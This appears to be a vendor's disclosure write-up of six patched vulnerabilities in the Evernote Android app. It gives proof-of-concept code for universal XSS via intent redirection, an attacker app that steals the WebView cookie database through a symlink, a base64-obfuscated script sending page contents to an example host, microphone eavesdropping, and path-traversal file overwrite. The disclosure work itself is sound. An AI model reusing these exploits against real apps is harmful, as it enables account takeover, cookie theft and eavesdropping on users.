# Evernote: Universal-XSS, theft of all cookies from all sites, and more Oversecured is a vulnerability analyzer for Android mobile apps. We frequently scan various popular apps to help secure as many users as possible against potential attacks that could lead to the theft of their personal data. One of the hundreds of popular apps in which we have discovered vulnerabilities was Evernote. ## Summary Oversecured found dangerous vulnerabilities in the Evernote app for Android, which could have allowed access to user accounts to be intercepted by a hostile app installed on the same device. Some time ago, we decided to scan the app a and we discovered six vulnerabilities. They included the potential for Universal-XSS (execution of arbitrary JavaScript code on an arbitrary domain), theft of cookies from all sites, rewriting of arbitrary files, and automatic activation of the microphone to eavesdrop on the user. Evernote fixed these issues as of release 8.12.2, released October 2019....
# Evernote: Universal-XSS, theft of all cookies from all sites, and more Oversecured is a vulnerability analyzer for Android mobile apps. We frequently scan various popular apps to help secure as many users as possible against potential attacks that could lead to the theft of their personal data. One of the hundreds of popular apps in which we have discovered vulnerabilities was Evernote. ## Summary Oversecured found dangerous vulnerabilities in the Evernote app for Android, which could have allowed access to user accounts to be intercepted by a hostile app installed on the same device. Some time ago, we decided to scan the app a and we discovered six vulnerabilities. They included the potential for Universal-XSS (execution of arbitrary JavaScript code on an arbitrary domain), theft of cookies from all sites, rewriting of arbitrary files, and automatic activation of the microphone to eavesdrop on the user. Evernote fixed these issues as of release 8.12.2, released October 2019. Evernoteas security team reports that they do not have any evidence that these issues were exploited in the wild. ## Universal-XSS We uncovered access to arbitrary components in activities `com.evernote.widget.Widget4x1SettingsActivity`:  and `com.evernote.widget.Widget4x2SettingsActivity`:  An attacker could have used this error to gain access to arbitrary activities. We decided to use the unexported activity `com.evernote.engine.gnome.GnomeWebViewActivity`, which took two parameters a `EXTRA_BASE_URL` and `EXTRA_HTML_CONTENT` a and passed them when calling `WebView.loadDataWithBaseURL(String baseUrl, String data, String mimeType, String encoding, String historyUrl)`, which allowed arbitrary HTML/JS to be displayed for an arbitrary URL. The app also added an authentication cookie to `EXTRA_BASE_URL`, meaning account access could be intercepted. public void onCreate(Bundle bundle) { super.onCreate(bundle); m18857J(); this.f15723i = getIntent().getIntExtra("EXTRA_SCREEN_TYPE", 0); switch (this.f15723i) { //... default: Intent intent = getIntent(); mo16603a(intent.getStringExtra("EXTRA_BASE_URL"), intent.getStringExtra("EXTRA_HTML_CONTENT"), getAccount()); //... } public void mo16603a(String str, String str2, AbstractC2928x xVar) { //... Global.cookieUtil().mo41610a("GnomeWebViewActivity", str, xVar).mo51586e(new C3076r(this, str, str2)); // runs RunnableC3077s } File `com.evernote.engine.gnome.RunnableC3077s`: public void run() { GnomeWebViewActivity gnomeWebViewActivity = this.f15786c; android.webkit.WebView webView = gnomeWebViewActivity.f15715a; if (webView == null || gnomeWebViewActivity.f15716b == null) { GnomeWebViewActivity.LOGGER.mo14433e("contentLoadedAndCookieSet - mWebView or mLoadingView are null; aborting"); return; } webView.loadDataWithBaseURL(this.f15784a, this.f15785b, "text/html", "UTF-8", null); // universal-xss! this.f15786c.f15716b.setVisibility(8); } **Proof of Concept** : Intent next = new Intent(); next.setClassName("com.evernote", "com.evernote.engine.gnome.GnomeWebViewActivity"); next.putExtra("EXTRA_BASE_URL", "http://example.com/"); next.putExtra("EXTRA_HTML_CONTENT", "<script>alert(document.domain)</script><iframe src='http://example.com/' height='100%' width='100%'></iframe>"); Intent intent = new Intent(); intent.setClassName("com.evernote", "com.evernote.widget.Widget4x1SettingsActivity"); intent.putExtra("POSTPONED_ACTION_INTENT", next); startActivity(intent); `script` is written to `EXTRA_HTML_CONTENT` to show the domain where the code was executed (since the `EXTRA_BASE_URL` request will not be sent), and `iframe` so that the request is sent to `example.com` and the session can be seen in the cookies. ## Theft of all cookies from all sites Access to arbitrary components was also detected in the activity `com.evernote.ui.ContractNoUiActivity`, which is exported and takes external data:  As the screenshot shows, the app tries to validate the received intent and installs the component to `null`: switch (c) { case 0: // triggered when the action is installed to "com.evernote.action.DELAYED_NOTE_ACTION" Intent intent2 = (Intent) intent.getParcelableExtra("DELAYED_INTENT"); // controlled by the attacker if (intent2 != null) { intent2.setComponent(null); // component is reset // ... later, it runs trying to filter the intent received. But, as we wrote in [our article](https://blog.oversecured.com/Android-Access-to-app-protected- components/) on this vulnerability, the check can be bypassed using a selector a which also leads to access to arbitrary activities. We also made use of the activity `com.qualtrics.digital.QualtricsSurveyActivity`, which took a `targetURL` value and passed it to `WebView.loadUrl(...)`. It was thus possible to open arbitrary links in the builtin WebView. We then employed a technique for stealing all cookies from all sites to steal the file `/data/data/com.evernote/app_webview/Default/Cookies`, which is an SQLite database storing cookiesa domain, key, and value, and also various flags including HttpOnly, Secure, etc., for the current app. The exploit works like this: 1. A cookie is installed containing JavaScript code that receives content from the current page and sends it to the attackeras server 2. A symlink with `.html` extension is created inside the internal directory of the attackeras app, pointing to the `Cookies` file 3. The attacker first opens their own site, which installs the cookie, and then opens the symlink (we added a 45-second delay, because the cookie is not synced and written to the file instantaneously), leading to the binary file being passed as HTML, the JS code being executed, and the entire content being leaked to the attacker Code to obtain the content of an entire page: new Image().src = "http://example.com/?evil=" + encodeURIComponent(document.getElementsByTagName("html")[0].innerHTML); Cookie installation: document.cookie = "x = '<img src=\"x\" onerror=\"eval(atob('bmV3IEltYWdlKCkuc3JjID0gImh0dHA6Ly9leGFtcGxlLmNvbS8/ZXZpbD0iICsgZW5jb2RlVVJJQ29tcG9uZW50KGRvY3VtZW50LmdldEVsZW1lbnRzQnlUYWdOYW1lKCJodG1sIilbMF0uaW5uZXJIVE1MKTs='))\">'" Code in the attackeras Android app: private static final String APP = "com.evernote"; protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); launch("https://redacted.s3.amazonaws.com/set_cookies.html"); new Handler().postDelayed(() -> launch("file://" + symlink()), 45000); } private void launch(String url) { Intent next = new Intent(); next.setSelector(new Intent().setClassName(APP, "com.qualtrics.digital.QualtricsSurveyActivity")); next.putExtra("targetURL", url); next.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK | Intent.FLAG_ACTIVITY_CLEAR_TASK); Intent i = new Intent(); i.setClassName(APP, "com.evernote.ui.ContractNoUiActivity"); i.putExtra("DELAYED_INTENT", next); i.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK | Intent.FLAG_ACTIVITY_CLEAR_TASK); startActivity(i); } private String symlink() { try { String root = getApplicationInfo().dataDir; String symlink = root + "/symlink.html"; String cookies = getPackageManager().getApplicationInfo(APP, 0).dataDir + "/app_webview/Default/Cookies"; Runtime.getRuntime().exec("ln -s " + cookies + " " + symlink).waitFor(); Runtime.getRuntime().exec("chmod -R 777 " + root).waitFor(); return symlink; } catch (Throwable th) { throw new RuntimeException(th); } } Result:  The vulnerability worked with WebView default settings when JavaScript was enabled (`WebView.getSettings().setJavaScriptEnabled(true)`). This peculiarity of WebView has been fixed quite recently, and binary files are no longer opened as HTML even if they have a `.html` extension. We found several other ways to access arbitrary components via `com.evernote.ui.helper.URIBrokerActivity` and `com.evernote.ui.phone.NewPhoneMainActivity`, which also made it possible either to steal all cookies or else to achieve UXSS via the activities described above. ## Eavesdropping on the user The Evernote app has the right to access the microphone, which it uses to record voice notes in activity `com.evernote.ui.ContractNoUiActivity`. The record function was automatically activated when this activity was run with the action `com.evernote.widget.action.NEW_VOICE_NOTE`, and the app would begin recording from the microphone to the file `/sdcard/Android/data/com.evernote/files/Temp/Shared/AudioNote-{date}.amr` (which is a world-readable directory). Thus, apps without microphone access writes could use Evernote to eavesdrop on the user.  Proof of Concept: startActivity(new Intent("com.evernote.widget.action.NEW_VOICE_NOTE")); It is then necessary to read the file that has been created. ## Overwriting arbitrary files The activity `com.evernote.clipper.ClipActivity`, intended for adding files to the useras notes, was exported and could take arbitrary data from an attacker. In the case of an action installed in `android.intent.action.SEND`, the app took a Uri from the parameter `android.intent.extra.STREAM` and saved the content to `/sdcard/Android/data/com.evernote/files/Temp/Shared/`. The problem was with the file `com/evernote/note/composer/Attachment.java`, because in the case of a `content://` scheme the app received the value of `_display_name` from the provider and saved the file with this name, leading to path-traversal. **Proof of Concept** to create file `/data/data/com.evernote/evil`. File `AndroidManifest.xml`: <provider android:name=".EvilContentProvider" android:authorities="oversecured.evil" android:enabled="true" android:exported="true" /> File `EvilContentProvider.java`: public Cursor query(Uri uri, String[] projection, String selection, String[] selectionArgs, String sortOrder) { MatrixCursor matrixCursor = new MatrixCursor(new String[]{"_display_name"}); matrixCursor.addRow(new Object[]{uri.getQueryParameter("name")}); return matrixCursor; } public ParcelFileDescriptor openFile(Uri uri, String mode) throws FileNotFoundException { return ParcelFileDescriptor.open(new File(uri.getQueryParameter("path")), ParcelFileDescriptor.MODE_READ_ONLY); } File `MainActivity.java`: Intent intent = new Intent(Intent.ACTION_SEND); intent.setClassName("com.evernote", "com.evernote.clipper.ClipActivity"); intent.putExtra(Intent.EXTRA_STREAM, Uri.parse("content://oversecured.evil/?path=/data/data/oversecured.poc/evil&name=../../../../../../../../../data/data/com.evernote/evil")); startActivity(intent); In this way an arbitrary file could be written or rewritten. ## Research into the security of third-party apps Oversecured provides security researchers with the ability to scan any app, so as to participate in bug bounties and inform app owners of vulnerabilities they detect. Using the service is very simple, and we even give new users five scans for free